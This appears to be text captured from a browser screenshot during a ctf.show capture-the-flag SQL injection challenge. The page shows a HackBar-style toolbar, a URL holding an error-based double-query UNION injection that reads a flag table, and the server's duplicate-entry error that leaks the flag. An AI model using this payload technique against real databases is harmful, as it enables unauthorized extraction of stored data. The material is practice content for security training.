 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://12a67...e=1&limit=10
12a675fb-1c1f-4fec-89c9-0df60904e29f.challeng
Search
JS
off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://12a675fb-1c1f-4fec-89c9-0df60904e29f.challenge.ctf.show
/api/?id=1' union Select 1,count(*),concat(0x3a,0x3a,(select flag from ctfshow_flag),0x3a,0x3a,floor(rand(0)*2)) as a from information_schema.columns group by a-- #&page=1&limit=10
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
{"code":0,"msg":"Duplicate entry '::ctfshow{bb5b6fc4-5650-4ab2-a50f-280ccc3ceda5}::1' for key 'group_key'","count":1,"data":[]}